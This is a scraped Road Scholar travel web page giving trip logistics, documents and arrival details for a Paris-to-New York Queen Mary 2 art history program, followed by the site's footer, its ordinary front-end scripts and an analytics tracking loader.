            <div class="rl-book-notes">Move past the clich&#xE9;s and learn about what makes up Paris today. Explore the open-minded sensibility, diverse populations, and hidden corners of The New Paris.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-21181519" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-11223796" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Apr 25 - May 8, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-11223796"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 25 - May 8, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 25 - May 8, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-e33c907a-4414-4f8b-b0be-3f5060e010cd" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>Cruise Line Terms and Conditions of Carriage&#xD;&#xA;&#xD;&#xA;Road Scholar participants enrolling in this program are subject to Cunard&#x27;s terms and conditions of carriage, which include an assumption of risk agreement, waiver of liability, and other important information regarding your rights and obligations. Participants are therefore encouraged to carefully review them in advance.You can view the cruise line&#x2019;s terms &amp; conditions by visiting their website at the link below:&#xD;&#xA;&#xD;&#xA;https://www.cunard.com/en-us/advice-and-policies/passage-contract&#xD;&#xA;&#xD;&#xA;**PLEASE NOTE: Cunard requires that you register online in order to print your E-ticket(s) and cruise documents. You should do this as soon as you receive an e-mail directly from Cunard stating: Online check-in is now open for your voyage. This e-mail should be coming from sailaway@emails.cunard.co.uk.&#xD;&#xA;&#xD;&#xA;**You must print your own personalized Queen Mary II Luggage Tags. This will assist the porters in getting your bags safely to your stateroom. Generic tags are available at the pier in case you forget**</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-3f1e79d5-2101-43e4-9d8b-314dd8e346d7" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on April 26, 2026</p><p>Meet the group at Les Jardins du Marais in Paris</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in; followed by Orientation</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>Participants that have arranged their airfare through Road Scholar, and are arriving on the designated arrival date of the program will receive an arrival transfer.&#xD;&#xA;&#xD;&#xA;Please note, if you did not book your air through Road Scholar, you will NOT be able to join a transfer.&#xD;&#xA;&#xD;&#xA;If you are arriving independently, or have made your own flight arrangements, taxi&#x27;s are available outside the terminals, look for taxis located in stations at the gates of the arrivals levels.&#xD;&#xA;&#xD;&#xA;Trains &amp; buses are also available, see the below link for further information:  &#xD;&#xA;&#xD;&#xA;https://www.parisaeroport.fr/en/charles-de-gaulle-airport &#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>Trains are available in Paris &amp; New York</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, May 8, 2026 in New York City at Queen Mary 2</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>Disembarkation after breakfast</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Transfers are not included. Taxis from the port to New York city airports are available, there is a taxi stand outside the cruise terminal, see below website for further information:&#xD;&#xA;&#xD;&#xA;https://nycruise.com/brooklyn-terminal/embarkingdisembarking/</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-54161885" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"7e1a80cbd01c440e8a3133fc24a953e2"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24970%2FArt-History-A-Transatlantic-Voyage-on-Queen-Mary-2%3Fite%3D6957%26ito%3D741%26itq%3D60bbf59b-6cd8-45b5-8f48-537877ef073a%26itx%255Bidio%255D%3D66655101&sessionid=ff07c1ae9acc8a70820e62914871edf3&v=1769008978722&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 393
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}